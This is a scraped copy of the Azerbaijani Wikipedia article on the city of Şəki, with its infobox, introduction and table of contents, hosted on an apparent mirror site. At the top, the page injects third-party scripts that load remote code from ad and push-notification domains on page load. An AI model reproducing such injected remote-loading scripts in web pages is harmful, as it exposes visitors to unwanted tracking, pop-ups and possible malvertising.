

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=%C5%9E%C9%99ki
body_size: 31012
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Şəki Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Şəki rootpage-Şəki issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Şəki" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Şəki" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">Şəki</span></h1>
					<div class="tagline">Azərbaycanda Respublika tabeli şəhər, rayon mərkəzi</div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Şəki" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=Şəki" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Şəki" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Şəki" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr"><section class="mf-section-0" id="mf-section-0"><style data-mw-deduplicate="TemplateStyles:r7894145">.mw-parser-output .hatnote{font-style:italic}.mw-parser-output div.hatnote{padding-left:1.6em;margin-bottom:.5em}.mw-parser-output .hatnote i{font-style:normal}.mw-parser-output .hatnote+link+.hatnote{margin-top:-.5em}@media print{body.ns-0 .mw-parser-output .hatnote{display:none!important}}</style><div role="note" class="hatnote navigation-not-searchable noprint">Bu adın digər istifadə formaları üçün bax: <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_(d%C9%99qiql%C9%99%C5%9Fdirm%C9%99)" class="mw-disambig" title="Şəki (dəqiqləşdirmə)">Şəki (dəqiqləşdirmə)</a>.</div>
<table border="0" cellspacing="8" cellpadding="0" style="background-color: transparent; color: inherit; border-bottom: 1px solid transparent; font-size: 95%; margin-bottom: 1em">

<tbody><tr style="width: 25px; vertical-align: top">
<td><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Disambig.svg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/7/72/Disambig.svg/40px-Disambig.svg.png" decoding="async" width="25" height="20" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/72/Disambig.svg/60px-Disambig.svg.png 2x" data-file-width="230" data-file-height="183"/></a></span>
</td>
<td><i>Bu məqalə <b>Şəki şəhəri</b> haqqındadır. <b>Şəki rayonu</b> üçün <b><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_rayonu" title="Şəki rayonu">Şəki rayonu</a></b>  səhifəsinə baxın.</i>
</td></tr></tbody></table>
<p><b>Şəki</b> — <a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan" title="Azərbaycan">Azərbaycan</a> Respublikasında şəhər, <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_rayonu" title="Şəki rayonu">Şəki rayonunun</a> inzibati mərkəzi. 4 yanvar 1963-cü ildən respublika tabeli şəhərdir.
</p><table class="infobox infobox-a8310e562068909a" style="" data-name="YM-Azərbaycan"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above title map" style="">Şəki</th></tr><tr><td colspan="2" class="infobox-image" style=""> <span data-wikidata-claim-id="Q234783$697B4B03-7BE8-46D9-A798-5AC8D63ED792" class="wikidata-claim" data-wikidata-property-id="P18"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99ri_%C3%BCmumi_g%C3%B6r%C3%BCn%C3%BC%C5%9F._%C3%A7ayk%C9%99nar%C4%B1.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b6/%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99ri_%C3%BCmumi_g%C3%B6r%C3%BCn%C3%BC%C5%9F._%C3%A7ayk%C9%99nar%C4%B1.jpg/250px-%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99ri_%C3%BCmumi_g%C3%B6r%C3%BCn%C3%BC%C5%9F._%C3%A7ayk%C9%99nar%C4%B1.jpg" decoding="async" width="250" height="144" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b6/%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99ri_%C3%BCmumi_g%C3%B6r%C3%BCn%C3%BC%C5%9F._%C3%A7ayk%C9%99nar%C4%B1.jpg/500px-%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99ri_%C3%BCmumi_g%C3%B6r%C3%BCn%C3%BC%C5%9F._%C3%A7ayk%C9%99nar%C4%B1.jpg 1.5x" data-file-width="1080" data-file-height="622"/></a></span></span></span> </td></tr><tr><td colspan="2" class="infobox-image" style="padding-bottom:0.25em;"> <style data-mw-deduplicate="TemplateStyles:r7782534">.mw-parser-output .coordinates .geo-services{font-size:82%}.mw-parser-output .coordinates .geo-services a>span{margin:.25em}.mw-parser-output .coordinates .geo-services>:first-child a>span{margin-left:.4em}.mw-parser-output .coordinates .geo-geo-dec .geo-dec,.mw-parser-output .coordinates .geo-geo-dms .geo-dms{display:inline}.mw-parser-output .coordinates .geo-geo-dec .geo-dms,.mw-parser-output .coordinates .geo-geo-dms .geo-dec,.mw-parser-output .coordinates .geo-multi-punct{display:none}.mw-parser-output .coordinates .geo-lat,.mw-parser-output .coordinates .geo-lon{white-space:nowrap}</style><span class="coordinates plainlinks nourlexpansion" data-param="41_11_31_N_47_10_14_E_scale:100000_region:AZ_type:city"><span title="Xəritədə göstər"><a class="mw-kartographer-maplink" data-mw-kartographer="maplink" data-style="osm-intl" href="//az.wikipedia.org/wiki/X%C3%BCsusi:X%C9%99rit%C9%99/12/41.19194/47.17056/az" data-zoom="12" data-lat="41.19194" data-lon="47.17056" data-lang="az" data-overlays="[&quot;_a9afecea24fe68159661002a79d9c634d8e46642&quot;]">41°11′31″ şm. e. 47°10′14″ ş. u.</a></span><sup class="geo-services noprint"><span class="geo-geohack" title="GeoHack-da xəritələr və alətlər"><a class="external text" href="https://geohack.toolforge.org/geohack.php?language=az&amp;pagename=%C5%9E%C9%99ki&amp;params=41_11_31_N_47_10_14_E_scale:100000_region:AZ_type:city"></a></span><span class="geo-google" title="Bu yer Google Maps-də"><a rel="nofollow" class="external text" href="https://maps.google.com/maps?ll=41.19194,47.17056&amp;q=41.19194,47.17056&amp;spn=0.1,0.1&amp;t=h&amp;hl=az"></a></span><span class="geo-yandex" title="Bu yer Yandex Xəritələrdə"><a rel="nofollow" class="external text" href="https://yandex.ru/maps/?ll=47.17056,41.19194&amp;pt=47.17056,41.19194&amp;spn=0.1,0.1&amp;l=sat,skl"></a></span><span class="geo-osm" title="Bu yer OpenStreetMap-də"><a rel="nofollow" class="external text" href="https://www.openstreetmap.org/?mlat=41.19194&amp;mlon=47.17056&amp;zoom=12"></a></span></sup></span> </td></tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Ölkə</th>
<td class="plainlist">
<span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Azerbaijan.svg" class="mw-file-description" title="Azərbaycan"><img alt="Azərbaycan" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/40px-Flag_of_Azerbaijan.svg.png" decoding="async" width="22" height="11" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/60px-Flag_of_Azerbaijan.svg.png 2x" data-file-width="1200" data-file-height="600"/></a></span></span> <a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan" title="Azərbaycan">Azərbaycan</a></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Rayon</th>
<td class="plainlist">
<a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_rayonu" title="Şəki rayonu">Şəki</a></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">İcra başçısı</th>
<td class="plainlist">
<a href="//az.wikipedia.org/wiki/Elxan_Usubov" title="Elxan Usubov">Elxan Usubov</a></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header" style="">Tarixi və coğrafiyası</th>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Əvvəlki adı</th>
<td class="plainlist">
<span data-wikidata-property-id="P580" class="wikidata-claim"><ul><li>Nuxa <span style="font-size:95%">(1846–1968)</span></li></ul></span><div style="display:none"><span data-wikidata-claim-id="Q234783$cac29db4-4b29-d6b4-d161-27b19023a7be" class="wikidata-claim" data-wikidata-property-id="P1448"><span class="wikidata-snak wikidata-main-snak"><span class="lang" lang="az">Şəki</span></span></span></div></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Sahəsi</th>
<td class="plainlist">
<ul><li><span data-wikidata-claim-id="Q234783$1CA4D960-C580-42B3-A7EA-6DEDD52F33E2" class="wikidata-claim" data-wikidata-property-id="P2046"><span class="wikidata-snak wikidata-main-snak">9 km²</span></span></li></ul></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Saat qurşağı</th>
<td class="plainlist">
<a href="//az.wikipedia.org/wiki/UTC%2B04:00" title="UTC+04:00">UTC+04:00</a></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header" style="">Əhalisi</th>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Əhali sayı</th>
<td class="plainlist">
<span data-wikidata-property-id="P1082" class="no-wikidata">68400<sup id="cite_ref-1" class="reference"><a href="#cite_note-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup> <small>(<span data-wikidata-qualifier-id="P585">2023</span></small>)</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Milli tərkib</th>
<td class="plainlist">
<a href="//az.wikipedia.org/wiki/Az%C9%99rbaycanl%C4%B1lar" title="Azərbaycanlılar">azərbaycanlılar</a>, <a href="//az.wikipedia.org/wiki/Rutullar" title="Rutullar">rutullar</a>,<sup id="cite_ref-2" class="reference"><a href="#cite_note-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> <a href="//az.wikipedia.org/wiki/L%C9%99zgil%C9%99r" title="Ləzgilər">ləzgilər</a>, <a href="//az.wikipedia.org/wiki/Saxurlar" title="Saxurlar">saxurlar</a></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Rəsmi dili</th>
<td class="plainlist">
<a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan_dili" title="Azərbaycan dili">Azərbaycan dili</a></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header" style="">Rəqəmsal identifikatorlar</th>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;"><a href="//az.wikipedia.org/wiki/Telefon_kodu" title="Telefon kodu">Telefon kodu</a></th>
<td class="plainlist">
+994 2424</td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;"><a href="//az.wikipedia.org/wiki/Po%C3%A7t_indeksi" title="Poçt indeksi">Poçt indeksi</a></th>
<td class="plainlist">
<span data-wikidata-claim-id="Q234783$48662A8A-8A9C-43C3-B2B1-A448BB0DC94E" class="wikidata-claim" data-wikidata-property-id="P281"><span class="wikidata-snak wikidata-main-snak">AZ5500</span></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;"><a href="//az.wikipedia.org/wiki/N%C9%99qliyyat_kodu" class="mw-redirect" title="Nəqliyyat kodu">Nəqliyyat kodu</a></th>
<td class="plainlist">
<span data-wikidata-claim-id="Q234783$bce8e5a9-4440-8d16-438b-c05ff86ea73f" class="wikidata-claim" data-wikidata-property-id="P395"><span class="wikidata-snak wikidata-main-snak">55</span><sup id="cite_ref-_e11e92971f93b9fb_3-0" class="reference"><a href="#cite_note-_e11e92971f93b9fb-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Rəsmi saytı</th>
<td class="plainlist">
<span data-wikidata-claim-id="Q234783$14ED722E-8C20-4BF0-BF6A-B05F6CD3BC68" class="wikidata-claim" data-wikidata-property-id="P856"><span class="wikidata-snak wikidata-main-snak"><a rel="nofollow" class="external text" href="http://sheki-ih.gov.az/az">sheki-ih.gov.az/az</a></span></span></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header" style="">Xəritədə yeri</th>
</tr>
<tr>
<td colspan="2" class="plainlist" style="text-align:center;">
<span typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:Shaki_city_in_Azerbaijan.svg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Shaki_city_in_Azerbaijan.svg/330px-Shaki_city_in_Azerbaijan.svg.png" decoding="async" width="280" height="214" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Shaki_city_in_Azerbaijan.svg/500px-Shaki_city_in_Azerbaijan.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Shaki_city_in_Azerbaijan.svg/960px-Shaki_city_in_Azerbaijan.svg.png 2x" data-file-width="1200" data-file-height="919"/></a></span></td>
</tr><tr><td colspan="2" class="infobox-below" style=";"><span data-wikidata-claim-id="q234783$04164EFE-D109-42B8-8BA8-157868A5E471" class="wikidata-claim" data-wikidata-property-id="P373"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File"><a href="/wiki/Category:%C5%9E%C9%99ki_(city)" title="commons:Category:Şəki (city)"><img alt="Vikianbarın loqosu" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/20px-Commons-logo.svg.png" decoding="async" width="15" height="20" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 1.5x" data-file-width="1024" data-file-height="1376"/></a></span> <a href="/wiki/Category:%C5%9E%C9%99ki_(city)" class="extiw" title="commons:Category:Şəki (city)">Vikianbarda əlaqəli mediafayllar</a></span></span></td></tr>
</tbody></table>
<p>1846-cı ildən 1968-ci ilə qədər "<a href="//az.wikipedia.org/wiki/Nuxa_q%C9%99zas%C4%B1" title="Nuxa qəzası">Nuxa</a>" adlandırılmışdır. Şəki rayonunun inzibati mərkəzidir. <a href="//az.wikipedia.org/wiki/Sovet_Sosialist_Respublikalar%C4%B1_%C4%B0ttifaq%C4%B1" class="mw-redirect" title="Sovet Sosialist Respublikaları İttifaqı">Sovet</a> dövründə respublika tebeliyində olan şəhər statusuna malik idi. Hal-hazırda da Şəki rayonu tərkibində deyil, birbaşa respublika tabeliyindədir. Amma Şəki şəhər icra hakimiyyəti başçısının səlahiyyətləri həm də <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_rayonu" title="Şəki rayonu">Şəki rayonuna</a> şamildir.
</p><p>Şəki şəhəri respublikanın şimal-qərbində, <a href="//az.wikipedia.org/wiki/Ki%C5%9F_(%C5%9E%C9%99ki)" title="Kiş (Şəki)">Kiş</a> çayının sol sahilində, dəniz səviyyəsindən 700 metr yüksəklikdə, paytaxt Bakı şəhərindən 370 km aralıda, <a href="//az.wikipedia.org/wiki/B%C3%B6y%C3%BCk_Qafqaz" title="Böyük Qafqaz">Böyük Qafqaz</a> sıra dağlarının cənub ətəklərində, mərkəzi regionlardan uzaqda – təcrid olunmuş bir məkanda yerləşir. Şəhəri əhatə edən təbiət, meşələrlə örtülmüş dağlar öz gözəlliyi ilə insanı valeh edir. Xan yaylağının sıldırım yollarıyla şimal tərəfdən şəhərə yaxınlaşacaq olursaq qarşımıza nəticəsində iki yarğanın əmələ gəldiyi iki böyük uçuruma — Çaqqaldar və Ottal uçurumlarına rast gələrik. Şəki şəhərinin qəribə quruluşu vardır. Şərqdən Qərbə axan Qurcanaçay çayı şəhəri iki hissəyə, daha yüksəkdə yerləşən Cənub, digəri isə vadidə yerləşən Şimal hissələrinə bölür.
</p>
<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Etimologiyası"><span class="tocnumber">1</span> <span class="toctext">Etimologiyası</span></a></li>
<li class="toclevel-1 tocsection-2"><a href="#Tarix"><span class="tocnumber">2</span> <span class="toctext">Tarix</span></a>
<ul>
<li class="toclevel-2 tocsection-3"><a href="#Müasir_dövr"><span class="tocnumber">2.1</span> <span class="toctext">Müasir dövr</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-4"><a href="#Coğrafiyası"><span class="tocnumber">3</span> <span class="toctext">Coğrafiyası</span></a></li>
<li class="toclevel-1 tocsection-5"><a href="#Maddi-mədəni_irsi"><span class="tocnumber">4</span> <span class="toctext">Maddi-mədəni irsi</span></a>
<ul>
<li class="toclevel-2 tocsection-6"><a href="#Qala"><span class="tocnumber">4.1</span> <span class="toctext">Qala</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-7"><a href="#Mətbəx"><span class="tocnumber">5</span> <span class="toctext">Mətbəx</span></a></li>
<li class="toclevel-1 tocsection-8"><a href="#Əhali"><span class="tocnumber">6</span> <span class="toctext">Əhali</span></a></li>
<li class="toclevel-1 tocsection-9"><a href="#Təhsil_müəssisələri"><span class="tocnumber">7</span> <span class="toctext">Təhsil müəssisələri</span></a></li>
<li class="toclevel-1 tocsection-10"><a href="#Səhiyyə_müəssisələri"><span class="tocnumber">8</span> <span class="toctext">Səhiyyə müəssisələri</span></a></li>
<li class="toclevel-1 tocsection-11"><a href="#Yerli_mətbuat"><span class="tocnumber">9</span> <span class="toctext">Yerli mətbuat</span></a></li>
<li class="toclevel-1 tocsection-12"><a href="#Tanınmış_sakinləri"><span class="tocnumber">10</span> <span class="toctext">Tanınmış sakinləri</span></a></li>
<li class="toclevel-1 tocsection-13"><a href="#Filmoqrafiya"><span class="tocnumber">11</span> <span class="toctext">Filmoqrafiya</span></a></li>
<li class="toclevel-1 tocsection-14"><a href="#Qardaş_şəhərlər"><span class="tocnumber">12</span> <span class="toctext">Qardaş şəhərlər</span></a></li>
<li class="toclevel-1 tocsection-15"><a href="#Qalereya"><span class="tocnumber">13</span> <span class="toctext">Qalereya</span></a></li>
<li class="toclevel-1 tocsection-16"><a href="#İstinadlar"><span class="tocnumber">14</span> <span class="toctext">İstinadlar</span></a></li>
<li class="toclevel-1 tocsection-17"><a href="#Xarici_keçidlər"><span class="tocnumber">15</span> <span class="toctext"></span></a></li>
</ul>
</div>

